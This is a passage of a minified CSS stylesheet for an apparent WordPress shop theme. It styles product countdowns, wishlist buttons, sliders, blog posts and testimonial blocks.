0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:before,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:before{font-family:FontAwesome;content:"\f08a";font-size:16px;color:#fff;position:absolute;left:122px;top:0;line-height:40px}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:hover,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:hover{background:#45b284}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:hover:before,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#fff}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .ajax-loading,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse .ajax-loading{position:absolute;left:6px;top:9px}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistaddedbrowse,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse{-webkit-transform:translate(3px,0);-ms-transform:translate(3px,0);-o-transform:translate(3px,0);transform:translate(3px)}.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistaddedbrowse a:before,.noo-countdown-product .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:before{content:"\f004"}.noo-countdown-product.style_white{color:#fff}.noo-countdown-product.style_white h3{font-family:Pacifico,cursive;padding:25px 0;font-size:30px;text-transform:none}.noo-countdown-product.style_white .defaultCountdown,.noo-countdown-product.style_white .price,.noo-countdown-product.style_white .product_meta span a,.noo-countdown-product.style_white h3 a{color:#fff}.noo-countdown-product.style_white .noo-product-action .noo-action .add_to_cart_button,.noo-countdown-product.style_white .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a,.noo-countdown-product.style_white .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a{background-color:#212121}.noo-countdown-product.style_white .noo-product-action .noo-action .add_to_cart_button:hover,.noo-countdown-product.style_white .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:hover,.noo-countdown-product.style_white .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#79cba8}.defaultCountdown{font-family:Pacifico,cursive;font-size:48px;color:#f5a64a;margin-top:12px}.defaultCountdown .countdown-row{display:block}.defaultCountdown .countdown-section{margin-left:28px}.defaultCountdown .countdown-section:first-child{margin-left:0}.defaultCountdown .countdown-amount{letter-spacing:1.5px}.defaultCountdown .countdown-period{padding-left:10px;font-size:30px}.defaultCountdown.hide_name .countdown-period,.defaultCountdown.hide_name .countdown-section:last-child .countdown-amount:after{display:none}.defaultCountdown.hide_name .countdown-amount:after{content:":";font-size:24px;padding-left:22px}.noo-about-wrap{flex-direction:row;-webkit-flex-direction:row;display:flex;display:-webkit-flex}.noo-about-wrap .noo-about-left{flex:50%;background-position:center;background-repeat:no-repeat;background-size:cover}.noo-about-wrap .noo-about-right{flex:50%;padding:195px 10%;text-align:center;position:relative}.noo-about-wrap .noo-about-right p{margin:63px 0 50px}.noo-about-wrap .noo-about-right img{max-width:300px}.noo-button-creative{text-align:center}.noo-button-creative a{height:40px;position:relative;display:inline-block;padding:10px 55px;background:#79cba8;color:#fff;text-transform:uppercase;transition:all .6s ease 0s}.noo-button-creative a span.first,.noo-button-creative a span.first:before{content:"";position:absolute;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s}.noo-button-creative a span.first{left:-13px;bottom:-12px;background:#79cba8;width:10px;height:35px;transition:all .6s ease 0s}.noo-button-creative a span.first:before{border-top:17.5px solid #79cba8;top:0;border-left:17.5px solid transparent;border-bottom:17.5px solid #79cba8;left:-17px;bottom:0;transition:all .6s ease 0s}.noo-button-creative a span.second,.noo-button-creative a span.second:before{content:"";position:absolute;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s}.noo-button-creative a span.second{left:-5px;bottom:-12px;width:40px;height:8px;transition:all .6s ease 0s}.noo-button-creative a span.second:before{border-left:27px solid #79cba8;border-top:8px solid transparent;left:0;top:0;transition:all .6s ease 0s}.noo-button-creative a .three,.noo-button-creative a span.second:after{position:absolute;content:"";-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s}.noo-button-creative a span.second:after{border-right:27px solid #79cba8;border-bottom:8px solid transparent;right:0;top:0;transition:all .6s ease 0s}.noo-button-creative a .three{right:-13px;bottom:-12px;background:#79cba8;width:10px;height:35px;transition:all .6s ease 0s}.noo-button-creative a .three:after,.noo-button-creative a .three:before{border-right:17.5px solid transparent;content:"";right:-17px;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;position:absolute}.noo-button-creative a .three:before{border-top:17.5px solid #79cba8;top:0;transition:all .6s ease 0s}.noo-button-creative a .three:after{border-bottom:17.5px solid #79cba8;bottom:0;transition:all .6s ease 0s}.noo-button-creative a .four,.noo-button-creative a .four:before{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;content:""}.noo-button-creative a .four{position:absolute;right:-5px;bottom:-12px;width:40px;height:8px;transition:all .6s ease 0s}.noo-button-creative a:hover .three,.noo-button-creative a:hover span.first{bottom:2.5px;background:#212121}.noo-line,.noo-line .line-one{left:0;top:0;height:calc(100% - 40px);margin-top:20px;display:block;position:absolute}.noo-button-creative a .four:before{border-left:27px solid transparent;border-bottom:8px solid #79cba8;position:absolute;right:0;top:0;transition:all .6s ease 0s}.noo-button-creative a:hover .four:before,.noo-button-creative a:hover .three:after{border-bottom-color:#212121}.noo-button-creative a .four:after{border-right:27px solid transparent;border-top:8px solid #79cba8;content:"";position:absolute;left:0;top:0;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo-button-creative a:hover .four:after,.noo-button-creative a:hover .three:before{border-top-color:#212121}.noo-button-creative a:hover{background-color:#212121}.noo-button-creative a:hover span.first:before{border-top-color:#212121;border-bottom-color:#212121}.noo-button-creative a:hover span.second{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.noo-button-creative a:hover span.second:before{border-left-color:#212121}.noo-button-creative a:hover span.second:after{border-right-color:#212121}.noo-button-creative a:hover .four{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.noo-line{width:calc(100% - 40px);margin-left:20px}.noo-line .line-one{width:100%;border-width:0 1px;border-style:solid;border-color:#79cba8}.noo-line .line-one span:first-child{width:20px;height:20px;position:absolute;left:-1px;top:-20px;display:block;overflow:hidden}.noo-line .line-one span:first-child:before{width:40px;height:40px;-webkit-border-radius:50%;border-radius:50%;display:block;position:absolute;border:1px solid #79cba8;content:"";left:-20px;top:-20px}.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before{-webkit-border-radius:50%;display:block;position:absolute;content:""}.noo-line .line-one span:last-child{width:20px;height:20px;position:absolute;left:-1px;bottom:-20px;display:block;overflow:hidden}.noo-line .line-one span:last-child:before{width:40px;height:40px;border-radius:50%;border:1px solid #79cba8;left:-20px;top:0}.noo-line .line-two{position:absolute;left:0;top:0;width:calc(100% - 40px);height:100%;margin-left:20px;border-width:1px 0;border-style:solid;border-color:#79cba8;display:block}.noo-line .line-two span:first-child{width:20px;height:20px;position:absolute;right:-20px;top:-1px;display:block;overflow:hidden}.noo-line .line-two span:first-child:before{width:40px;height:40px;border-radius:50%;border:1px solid #79cba8;right:-20px;top:-20px}.noo-line .line-two span:last-child{width:20px;height:20px;position:absolute;right:-20px;bottom:-1px;display:block;overflow:hidden}.noo-line .line-two span:last-child:before{width:40px;height:40px;-webkit-border-radius:50%;border-radius:50%;display:block;position:absolute;border:1px solid #79cba8;content:"";right:-20px;top:0}.noo-short-intro{position:relative;padding:112px 0 0}.noo-short-intro h4{font-size:34px;color:#fff;line-height:55px;margin:0;padding:0 0 20px}.noo-short-intro h2{font-family:Lato,sans-serif;font-size:56px;line-height:56px;margin:0;padding:0 0 105px;color:#fff;text-transform:uppercase;font-weight:400;position:relative;letter-spacing:2px;background-image:url(back_line.png);background-repeat:no-repeat;background-position:left bottom}.noo-short-intro .price{display:inline-block;min-width:133px;min-height:135px;background-image:url(icon_price.png);background-repeat:no-repeat;background-position:center;position:absolute;left:45%;top:0;text-align:center;font-size:28px;color:#f5a64a;font-weight:700;padding-top:20px;padding-left:5px}.noo-short-intro .price span{display:block;font-family:Pacifico,cursive;color:#212121;font-size:20px;font-weight:400;line-height:35px}.noo-simple-product-slider{list-style:none;padding:0 7.5px;margin:0}.noo-simple-product-slider li{padding:15px 7.5px}.noo-simple-product-slider li .noo-simple-slider-item{position:relative;height:265px;background-repeat:no-repeat;background-color:#fff;background-size:cover;background-position:center;width:100%;display:table;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo-simple-product-slider li .noo-simple-slider-item:before{display:block;width:100%;height:100%;content:"";position:absolute;top:0;left:0;background-color:#ffffffe6;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:0;filter:alpha(opacity=0)}.noo-simple-product-slider li .noo-simple-slider-item .n-simple-content{display:table-cell;vertical-align:middle;text-align:center;position:relative;z-index:2}.noo-simple-product-slider li .noo-simple-slider-item .n-simple-content h3{font-family:Lato,sans-serif;text-transform:uppercase;font-size:18px;font-weight:700;margin:0 0 15px;-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);-o-transform:translate(0,70px);transform:translateY(70px);opacity:0;filter:alpha(opacity=0)}.noo-simple-product-slider li .noo-simple-slider-item .n-simple-content .price{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);-o-transform:translate(0,-70px);transform:translateY(-70px);opacity:0;filter:alpha(opacity=0);display:block;color:#79cba8;font-size:18px}.noo-simple-product-slider li .noo-simple-slider-item:hover{-webkit-box-shadow:0 -2px 29px 0 rgba(0,0,0,.18);box-shadow:0 -2px 29px #0000002e}.noo-simple-product-slider li .noo-simple-slider-item:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.noo-simple-product-slider li .noo-simple-slider-item:hover .n-simple-content .price,.noo-simple-product-slider li .noo-simple-slider-item:hover .n-simple-content h3{-webkit-transition:all .6s ease .3s;-o-transition:all .6s ease .3s;transition:all .6s ease .3s;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}div.creative-product-title{margin-bottom:105px}div.creative-product-title h4{color:#ababab}div.creative-product-title p{padding:0 35%}.noo-creative-product-slider{position:relative;margin-bottom:110px}.noo-simple-product-bk{background-position:center center;background-repeat:no-repeat;background-size:cover;width:63%;height:100%;right:0;top:0;position:absolute}.noo-simple-slider-img{position:absolute;bottom:-115px;right:50%;max-width:700px}.noo-simple-slider-content{color:#fff;-webkit-transform:translate(0,18px);-ms-transform:translate(0,18px);-o-transform:translate(0,18px);transform:translateY(18px)}.noo-simple-slider-content h3{font-family:Lato,sans-serif;padding:55px 0 20px;margin-bottom:20px;font-size:24px;text-transform:uppercase;position:relative}.noo-simple-slider-content h3 a,.noo-simple-slider-content h3 a:hover{color:#fff}.noo-simple-slider-content h3:before{position:absolute;width:100px;bottom:0;left:0;content:"";height:1px;background:#ffffffb3}.noo-simple-slider-content .price{display:block;font-size:34px;font-weight:600;margin-bottom:20px}.noo-simple-slider-content .product_meta{padding-top:11px}.noo-simple-slider-content .product_meta .posted_in,.noo-simple-slider-content .product_meta .tagged_as{display:block;text-transform:uppercase}.noo-simple-slider-content .product_meta .posted_in a,.noo-simple-slider-content .product_meta .tagged_as a{text-transform:none;color:#fff}.noo-simple-slider-content .product_meta .posted_in a:first-child,.noo-simple-slider-content .product_meta .tagged_as a:first-child{padding-left:10px}.noo-simple-slider-content .product_meta .tagged_as{margin-top:4px}.noo-simple-slider-content .product_meta .tagged_as a:first-child{padding-left:50px}.noo-simple-slider-content .noo-product-action{margin-top:23px}.noo-simple-slider-content .noo-product-action h4{display:none}.noo-simple-slider-content .noo-product-action .noo-action:after,.noo-simple-slider-content .noo-product-action .noo-action:before{content:" ";display:table}.noo-simple-slider-content .noo-product-action .noo-action:after{clear:both}.noo-simple-slider-content .noo-product-action .noo-action .qucikview{display:none}.noo-simple-slider-content .noo-product-action .noo-action .add_to_cart_button{-webkit-border-radius:0;border-radius:0;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:0 22px;height:40px;display:inline-block;line-height:40px;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;background-color:#000;float:left;margin-right:5px}.noo-simple-slider-content .noo-product-action .noo-action .add_to_cart_button:hover{background-color:#79cba8}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse{display:inline-block;margin:0}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a{background:#000;width:40px;height:40px;display:block;overflow:hidden;position:relative;text-indent:-110px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.blog-item,.noo-slider-wrap ul li .image-style img{-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a.heart:before,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:before{font-family:FontAwesome;content:"\f08a";font-size:16px;color:#fff;position:absolute;left:122px;top:0;line-height:40px}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:hover,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:hover{background:#79cba8}.blog-item .blog-quote,.noo-our-story2 .story-bk{background-repeat:no-repeat;background-size:cover}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist a:hover:before,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#fff}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .ajax-loading,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse .ajax-loading{position:absolute;left:6px;top:9px}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistaddedbrowse,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse{-webkit-transform:translate(3px,0);-ms-transform:translate(3px,0);-o-transform:translate(3px,0);transform:translate(3px)}.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistaddedbrowse a:before,.noo-simple-slider-content .noo-product-action .noo-action .yith-wcwl-wishlistexistsbrowse a:before{content:"\f004"}.noo-slider-wrap ul{list-style:none;padding:0 7.5px;margin:0}.noo-slider-wrap ul li{padding:0 7.5px}.noo-slider-wrap ul li .image-style{overflow:hidden}.noo-slider-wrap ul li .image-style img{width:100%;transition:all .8s ease 0s}.noo-slider-wrap ul li .image-style:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.noo-slider-wrap ul.no-padding,.noo-slider-wrap ul.no-padding li{padding:0}.noo-info:after,.noo-info:before{content:" ";display:table}.noo-info:after{clear:both}.noo-info .noo-info-icon{float:left;max-width:70px}.noo-info .noo-info-content{padding-left:95px}.noo-info .noo-info-content strong{display:block;color:#82bd1a;border-bottom:1px dashed #ababab;font-size:56px;font-weight:900;line-height:45px;padding-bottom:10px}.noo-info .noo-info-content h5{color:#82bd1a;font-size:20px;margin-top:13px;margin-bottom:20px}.noo-info .noo-info-content p{padding-right:30px}.noo-info.noo-info-right{text-align:right}.noo-info.noo-info-right .noo-info-icon{float:right}.noo-info.noo-info-right .noo-info-content{padding-left:0;padding-right:95px}.noo-info.noo-info-right p{padding-right:0;padding-left:30px}.noo-info.noo-orange h5,.noo-info.noo-orange strong{color:#ecc347}.noo-info.noo-sandy-brown h5,.noo-info.noo-sandy-brown strong{color:#ef977f}.noo-info.noo-turquoise h5,.noo-info.noo-turquoise strong{color:#89d7f0}.noo-our_story{text-align:center}.noo-our_story h2{font-size:34px;margin:0 0 50px;line-height:48px;padding:0 25%}.noo-our_story .our_story_content{padding:0 10% 26px}.noo-our_story .our_story_content p{margin:0 0 23px}.noo-our_story .signature{max-width:200px;max-height:200px;margin-bottom:53px}.noo-our_story .text-center a{display:inline-block;background-color:#79cba8;padding:10px 36px;text-transform:uppercase;letter-spacing:1px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;color:#fff}.noo-our_story .text-center a:hover{background-color:#45b284}.noo-our_story .elasticstack{position:relative;margin:40px auto;padding:0;max-width:400px;width:100%;height:500px;list-style:none;-webkit-perspective:1000px;-webkit-perspective-origin:50% 150%;perspective:1000px;perspective-origin:50% 150%}.noo-our_story .no-js .elasticstack{max-width:1090px;width:100%;height:auto;text-align:center}.noo-our_story .elasticstack li{position:absolute;z-index:1;width:100%;height:500px;border-width:18px;border-style:solid;border-color:#fff;box-shadow:0 10px 7px -7px #0000001f,0 0 4px #0000001a;opacity:0;cursor:move;-webkit-transform:translate3d(0,0,-180px);transform:translateZ(-180px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}@media (max-width:800px){.noo-our_story .elasticstack li,.noo-our_story .elasticstack{height:300px}}.noo-our_story .no-js .elasticstack li{position:relative;display:inline-block;opacity:1;margin:10px;cursor:default;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}.noo-our_story .elasticstack li .image-elastickstack{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.noo-our_story .elasticstack li h5{margin:0 5px;color:#143f51;height:60px;text-align:right;font-size:1.4em;font-family:Sacramento,cursive;line-height:60px}.noo-blog-list li h3,.noo-our-story2 .story-bk h2{font-family:Lato,sans-serif}.noo-our_story .elasticstack li.animate{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.noo-our_story .elasticstack li.move-back{-webkit-transition-timing-function:cubic-bezier(.175,.885,.47,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.47,1.515);transition-timing-function:cubic-bezier(.175,.885,.47,1.515)}.noo-story2-translateY{-webkit-transform:translate(0,-95px);-ms-transform:translate(0,-95px);-o-transform:translate(0,-95px);transform:translateY(-95px)}.wpb_single_image img{position:relative;z-index:1}.noo-our-story2{position:relative;padding-bottom:130px;text-align:center}.noo-our-story2 .story-bk{background-position:bottom;padding:130px 30px 150px}.noo-our-story2 .story-bk h2{font-size:24px;text-transform:uppercase;margin:0 0 33px;padding:0}.noo-our-story2 .story-bk p{color:#fff;margin:0 0 23px}.noo-our-story2 .image-bottom{position:absolute;bottom:0;left:60px}.noo-our-story2 .story-footer{margin-top:35px}.noo-our-story2 .story-footer:after,.noo-our-story2 .story-footer:before{content:" ";display:table}.noo-our-story2 .story-footer:after{clear:both}.noo-our-story2 .story-footer img{max-width:150px;height:auto;float:left}.noo-our-story2 .story-footer .name{text-align:left;float:right;width:40%;padding-top:25px}.blog-item,.blog-item .blog-quote,.noo-blog-list,.single #author-bio{text-align:center}.noo-our-story2 .story-footer .name h6{font-size:18px}.noo-our-story2 .story-footer .name span{color:#fff;font-style:italic;font-weight:300}.noo-blog-list{list-style:none;padding:0 10%;margin:70px 0 0}.noo-blog-list li{border-bottom:1px solid rgba(121,203,168,.2);padding:28px 0}.noo-blog-list li .cat{display:block;font-size:12px;text-transform:uppercase;color:#79cba8}.noo-blog-list li .cat a{color:#79cba8;margin-left:5px;display:inline-block}.noo-blog-list li h3{margin:9px 0 11px}.noo-blog-list li .meta{display:block;font-style:italic;color:#ababab;font-weight:300}.noo-blog-list li .meta a{color:#ababab}div.blog-sh-title2{margin-bottom:50px}div.blog-sh-title2 h2{margin:15px 0 17px}div.blog-sh-title2 h4{color:#ababab}div.blog-sh-title2 p{padding:0 25%}.noo-blog-title{margin-bottom:55px}.noo-blog .btn-loadmore{padding:0 54px;text-transform:uppercase;display:inline-block;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.blog-item{transition:all .8s ease 0s;margin:15px 0}.blog-item:hover{-webkit-box-shadow:0 -2px 29px 0 rgba(0,0,0,.15);box-shadow:0 -2px 29px #00000026}.blog-item:hover .blog-thumbnail img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.blog-item:hover .blog-description h3 a{color:#79cba8;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.blog-item:hover .view-more{-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.blog-item .blog-thumbnail{display:block;overflow:hidden}.blog-item .blog-thumbnail img{-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;width:100%}.blog-item .blog-quote{height:390px;overflow:hidden;position:relative;background-position:center center;color:#fff;font-weight:300}.blog-item .blog-quote:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:#212121b3}.blog-item .blog-quote:after{font-family:fontawesome;content:"\f10e";font-size:24px;color:#f5a64a;width:72px;height:70px;position:absolute;top:34px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);background-repeat:no-repeat;background-image:url(icon-quote.png);text-align:center;line-height:70px}.blog-item .blog-quote .content-title{position:relative;padding:0 50px;margin-top:132px;font-family:Lato,sans-serif;font-size:16px;font-style:italic;line-height:22px;color:#fff;font-weight:300}.blog-item .blog-quote .content-title a{color:#fff;font-weight:300}.blog-item .blog-quote cite{position:relative;font-size:20px;font-family:Pacifico,cursive;display:block;color:#79cba8;font-style:normal;margin:34px 0 8px}.blog-item .blog-quote .alias{position:relative;font-style:italic}.blog-item .blog-description{padding:25px 10px 40px}.blog-item .blog-description .cat{display:inline-block;color:#f5a64a}.blog-item .blog-description .cat a{color:#f5a64a;margin:2px;text-transform:uppercase;font-size:12px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.blog-item .blog-description .cat a:hover{color:#79cba8}.blog-item .blog-description h1,.blog-item .blog-description h3{font-family:Lato,sans-serif;line-height:32px;padding:10px 3% 15px;margin:0;font-size:24px}.blog-item .blog-description p{line-height:21px}.blog-item .blog-description .meta{font-style:italic;color:#ababab;display:block;position:relative;padding-bottom:20px;margin-bottom:28px}.blog-item .blog-description .meta:before{position:absolute;left:50%;bottom:0;width:36px;height:2px;content:"";margin-left:-18px;background:#f5a64a33}.blog-item .blog-description .meta a{text-decoration:underline;color:#ababab}.blog-item .blog-description .meta a:hover{color:#79cba8}.blog-item .blog-description .view-more{color:#fff;background-color:#79cba8;margin-top:10px;display:inline-block;font-weight:500;text-transform:uppercase;font-size:12px;padding:10px 25px}.content-meta:after,.single .post-navigation-line:after{content:"";display:table;clear:both}.blog-item .blog-description .view-more i{padding-left:5px}.blog .blog-item{margin:0}.blog .blog-item .blog-description{border:1px solid #f4eede;padding:30px 35px}.content-meta{margin-top:42px}.content-meta .content-tags{float:left;color:#ababab}.content-meta .content-tags span{float:left;margin-right:12px;margin-top:2px;color:#79cba8}.content-meta .content-tags a{color:#ababab;text-transform:capitalize;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.content-meta .content-tags a:hover{color:#79cba8}.content-meta .single-social{float:right}.content-meta .single-social .text-share{float:left;color:#79cba8;margin-right:20px}.content-meta .single-social .text-share span{padding-right:12px}.content-meta .single-social .content-share{float:right}.content-meta .single-social .content-share a{color:#ababab;margin:0 5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.content-meta .single-social .content-share a:hover{color:#79cba8}.single .content-meta{padding-bottom:25px;border-bottom:1px solid #f4eede}.single #author-bio .author-avatar img{-webkit-border-radius:50%;border-radius:50%;margin-top:50px;margin-bottom:10px}.single #author-bio .author-info{padding:0 15%;color:#ababab}.single #author-bio .author-info h4{font-family:Lato,sans-serif;text-transform:uppercase}.single #author-bio .author-info h4 a{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single #author-bio .author-social a{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;color:#ababab;margin:0 10px}.single #author-bio .author-social a:hover,.single .post-navigation-line .next-post:hover a,.single .post-navigation-line .next-post:hover i,.single .post-navigation-line .prev-post:hover a,.single .post-navigation-line .prev-post:hover i{color:#79cba8}.single .post-navigation-line{border:1px solid #f4eede;font-size:18px;line-height:120px;height:120px;padding:0 30px;margin-top:45px;position:relative;white-space:nowrap}.single .post-navigation-line .bg-next-post,.single .post-navigation-line .bg-prev-post{height:120px;width:50%;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:center center;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;z-index:-1}.single .post-navigation-line .bg-next-post:hover,.single .post-navigation-line .bg-prev-post:hover{opacity:0;filter:alpha(opacity=0)}.single .post-navigation-line .next-post:hover .bg-next-post,.single .post-navigation-line .prev-post:hover .bg-prev-post{opacity:1;filter:alpha(opacity=100);z-index:1}.single .post-navigation-line .bg-next-post{top:0;left:0}.single .post-navigation-line .bg-prev-post{top:0;left:50%}.single .post-navigation-line .prev-post{float:left;text-align:left;width:50%;overflow:hidden}.single .post-navigation-line .prev-post a,.single .post-navigation-line .prev-post i{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single .post-navigation-line .prev-post i{margin-right:10px}.single .post-navigation-line .next-post{float:right;width:50%;text-align:right;overflow:hidden}.single .post-navigation-line .next-post a,.single .post-navigation-line .next-post i{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single .post-navigation-line .next-post i{margin-left:10px}.format-audio .blog-description .meta:before,.format-video .blog-description .meta:before,.format-video .blog-item .video-inner .embed-poster,.format-video .blog-item .video-inner p{display:none}.single .noo-main{padding-right:45px}.single .blog-item{margin:0;text-align:left}.single .blog-item:hover{-webkit-box-shadow:none;box-shadow:none}.single .blog-item .blog-description{padding:0;margin-top:-2px;text-align:center}.single .blog-item .blog-description .meta{margin-bottom:45px}.single .blog-item .blog-description h1{margin-bottom:0}.single .blog-item .content-featured{margin-bottom:45px}.single .blog-item h1,.single .blog-item h2,.single .blog-item h3,.single .blog-item h4,.single .blog-item h5,.single .blog-item h6{font-family:Lato,sans-serif;font-weight:400;margin-bottom:20px}.single .blog-item p{line-height:21px}.single .blog-item blockquote{position:relative;font-size:20px;color:#ababab;font-style:italic;line-height:36px;padding:0 30px 22px 50px;margin:20px 0 0 50px;border:0;font-weight:300}.single .blog-item blockquote p{line-height:36px}.single .blog-item blockquote:before{font-family:fontawesome;content:"\f10d";font-size:24px;color:#f5a64a;position:absolute;top:0;left:0;font-style:normal}.format-audio .blog-description .meta,.format-video .blog-description .meta{margin-bottom:0;padding-bottom:0}.format-audio .blog-item .noo-audio-embed iframe{max-height:280px}.format-video .blog-item .video-inner iframe{width:100%}article.format-quote .blog-item .blog-quote:after{top:50px}article.format-quote .blog-item .blog-quote .content-title{line-height:36px;font-size:20px;margin-top:142px}article.format-video .blog-item .video-inner iframe{min-height:470px}.noo-md-3.format-quote .blog-item .blog-quote .content-title{margin-top:90px}.noo-md-3.format-quote .blog-item .blog-quote cite{margin:18px 0 8px}.noo-md-3.format-quote .blog-item .blog-quote:after{top:10px;-webkit-transform:translate(-50%,0) scale(.7);-ms-transform:translate(-50%,0) scale(.7);-o-transform:translate(-50%,0) scale(.7);transform:translate(-50%) scale(.7)}.noo_testimonial_wrap{text-align:center;color:#fff;position:relative}.noo_testimonial_wrap .image_left{position:absolute;top:-55px;left:0}.noo_testimonial_wrap .image_right{position:absolute;top:0;right:0}@media (max-width:991px){.noo_testimonial_wrap .image_left,.noo_testimonial_wrap .image_right{display:none}}.noo_testimonial_wrap .background_image{width:143px;height:138px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:cover;line-height:136px}.noo_testimonial_wrap .background_image img{width:120px;height:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translate(-2.5px,0);-ms-transform:translate(-2.5px,0);-o-transform:translate(-2.5px,0);transform:translate(-2.5px);display:inline-block}.noo_testimonial_wrap .noo_testimonial{list-style:none;padding:0;margin:0;cursor:ew-resize}.noo_testimonial_wrap .testimonial-name{margin-top:30px}.noo_testimonial_wrap .noo_testimonial_name{font-size:24px;color:#fff;padding-bottom:3px}.noo_testimonial_wrap .noo_testimonial_position{font-style:italic}.noo_testimonial_wrap .testimonial-content{margin-top:35px;padding:0 10%;font-size:20px;font-weight:300;font-style:italic}.noo_testimonial_wrap .testimonial-content p{line-height:36px}.noo_testimonial_wrap .testimonial-content div{position:relative;padding:0 90px 20px}.noo_testimonial_wrap .testimonial-content div i{color:#282828;position:absolute;left:0;top:-25px;opacity:.3;filter:alpha(opacity=30);font-size:40px}.testimonial-4 .noo_testimonial_wrap .testimonial-content div i{color:#fff;opacity:.5}@media (max-width:479px){.noo_testimonial_wrap .testimonial-content div 